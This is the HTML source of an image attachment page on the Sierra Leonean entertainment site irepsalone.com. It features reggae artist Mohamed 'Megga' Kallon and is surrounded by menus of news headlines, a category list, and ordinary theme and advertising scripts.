block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "59";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "12";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" class="td-image-wrap " title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/04/funke-akindele-speaks-for-the-first-time-says-we-must-beat-coronavirus-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/nollywood-actress-funke-akindele-corona-virus-message-after-completed-her-community-service-punishment/" rel="bookmark" title="Nollywood actress Funke Akindele corona virus message after completed her community service punishment">Nollywood actress Funke Akindele corona virus message after completed her community&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" class="td-image-wrap " title="Sierra Leone confirms its first case of Corona Virus" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/sierra-leone-flag-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sierra Leone confirms its first case of Corona Virus" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/sierra-leone-confirms-its-first-case-of-corona-virus/" rel="bookmark" title="Sierra Leone confirms its first case of Corona Virus">Sierra Leone confirms its first case of Corona Virus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" class="td-image-wrap " title="President of Sierra Leone Maada Bio declares 12 months state of emergency" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/president-bio-state-of-emergency-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="President of Sierra Leone Maada Bio declares 12 months state of emergency" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/president-of-sierra-leone-maada-bio-declares-12-months-state-of-emergency/" rel="bookmark" title="President of Sierra Leone Maada Bio declares 12 months state of emergency">President of Sierra Leone Maada Bio declares 12 months state of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" class="td-image-wrap " title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1584278672633-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/first-lady-of-sierra-leone-fatima-bio-visits-to-the-gambia-and-full-interview-with-the-fatu-networkthe-first-heroes-awards-2020/" rel="bookmark" title="First Lady of Sierra Leone Fatima Bio visits to the Gambia">First Lady of Sierra Leone Fatima Bio visits to the Gambia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" class="td-image-wrap " title="Biography of Sierra Leonean Artist Coco Rhymes" ><img width="218" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-218x150.jpg 218w, https://irepsalone.com/wp-content/uploads/2020/03/Biography-of-Sierra-Leonean-Artist-Coco-Rhymes-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Biography of Sierra Leonean Artist Coco Rhymes" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/biography-of-sierra-leonean-artist-coco-rhymes/" rel="bookmark" title="Biography of Sierra Leonean Artist Coco Rhymes">Biography of Sierra Leonean Artist Coco Rhymes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8501"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8504"><a href="https://irepsalone.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8506"><a href="https://irepsalone.com/category/hair-and-beauty/">HAIR, MAKEUP AND BEAUTY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8508"><a href="https://irepsalone.com/category/lifestyle-and-relationships/">LIFESTYLE AND RELATIONSHIPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8502"><a href="https://irepsalone.com/category/business/">BUSINESS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8503"><a href="https://irepsalone.com/category/community/">COMMUNITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8505"><a href="https://irepsalone.com/category/food-and-drink/">FOOD AND DRINK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8507"><a href="https://irepsalone.com/category/interviews/">INTERVIEWS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8509"><a href="https://irepsalone.com/digital-marketing-services-london/">BUSINESS AND ADVERTISING</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8899"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8900"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://irepsalone.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://irepsalone.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST" class="entry-crumb" href="https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/">MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">mohamed megga kallon featured image</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>mohamed megga kallon featured image</span>
                                </h1>            <a href="https://irepsalone.com/wp-content/uploads/2017/04/mohamed-megga-kallon-featured-image.png" title="mohamed megga kallon featured image" rel="attachment"><img class="td-attachment-page-image" src="https://irepsalone.com/wp-content/uploads/2017/04/mohamed-megga-kallon-featured-image.png" alt="MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST" /></a>

            <div class="td-attachment-page-content">
                <p>MOHAMED KALLON KNOWN BY STAGE NAME AS MEGGA DI LIVIN FYAH: A REGGAE AND DANCEHALL ARTIST</p>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://irepsalone.com/mohamed-kallon-known-by-stage-name-as-megga-di-livin-fyah-a-reggae-and-dancehall-artist/fyah-hauze-foundation/'><img width="150" height="150" src="https://irepsalone.com/wp-content/uploads/2017/04/fyah-hauze-foundation-150x150.png" class="attachment-thumbnail size-thumbnail" alt="fyah hauze foundation" decoding="async" loading="lazy" srcset="https://irepsalone.com/wp-content/uploads/2017/04/fyah-hauze-foundation-150x150.png 150w, https://irepsalone.com/wp-content/uploads/2017/04/fyah-hauze-foundation-180x180.png 180w, https://irepsalone.com/wp-content/uploads/2017/04/fyah-hauze-foundation-300x300.png 300w, https://irepsalone.com/wp-content/uploads/2017/04/fyah-hauze-foundation-600x600.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://irepsalone.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="735">AFRICA&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="318">BIOGRAPHY&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="796">BUSINESS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="1250">BUSINESS EVENTS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1249">BUSINESS OWNERS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="25">BUZZIN NOW&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="545">CELEBRITIES&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="710">COMMUNITIES&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="18">COMMUNITY&nbsp;&nbsp;(201)</option>
	<option class="level-0" value="1238">ENTERTAINMENT&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="53">ENTREPRENEUR&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="38">EVENTS&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="10">FASHION&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="2">FEATURED&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="938">FEATURED POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="724">FOOD AND DRINK&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="696">FOOTBALL&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="1011">GOING OUT&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="755">GOSSIP AND GIST&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="109">HAIR, MAKEUP AND BEAUTY&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1182">HOW TO MAKE MONEY ONLINE&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="705">I REP SALONE&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="928">INTERNATIONAL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">INTERVIEWS&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="976">JOBS&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="719">JOKES AND STORY&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="544">LIFESTYLE AND RELATIONSHIPS&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="418">LYRICS&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1053">MOVIES&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="590">NEW SONG RELEASES&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="21">NEWS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="712">NEWS AND POLITICS&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="291">POPULAR POSTS&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="957">PRODUCT REVIEWS&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1242">REALITY TV&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1160">SAVINGS AND DISCOUNTS&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="7">SIERRA LEONE FOOD&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="168">SONGS OF THE MONTH&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="691">SPORT&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="936">TECH&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="1240">UNITED KINGDOM&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="961">UNITED KINGDOM&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="933">UNITED STATES&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="97">VIDEOS&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="1241">VIRAL POSTS&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="685">Watin go viral na social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1239">WORLD&nbsp;&nbsp;(7)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_11 td_block_template_1 ">

<style>
/* custom css */
.tdi_11.td-a-rec{
					text-align: center;
				}.tdi_11 .td-element-style{
					z-index: -1;
				}.tdi_11.td-a-rec-img{
				    text-align: left;
				}.tdi_11.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_11.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9095608122156240");
		            adEl.setAttribute("data-ad-slot", "5705410952");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"-2292","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_21","separator":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_21";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "531";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "177";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS </span></h4></div><div id=tdi_12 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" class="td-image-wrap " title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-300x300.jpg 300w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1024x1024.jpg 1024w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-768x768.jpg 768w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-696x696.jpg 696w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-1068x1068.jpg 1068w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-420x420.jpg 420w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2020/03/wp-1583070609151.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/" rel="bookmark" title="Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio">Interview with Fatima Jabbe Maada Bio &#8211; UK based Actress|Mother|Wife to Maada Bio</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-26T00:59:24+01:00" >26th July 2016</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/interview-fatima-jabbe-maada-bio-uk-based-actressmotherwife-maada-bio/#comments">5</a></span>                </div>

                <div class="td-excerpt">
                    Interview with Fatima Jabbe Maada Bio - UK based Actress|Mother|Wife to Maada Bio

1) Name/Stage Name: Fatima Jabbe Maada Bio

2) Where are you currently base...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
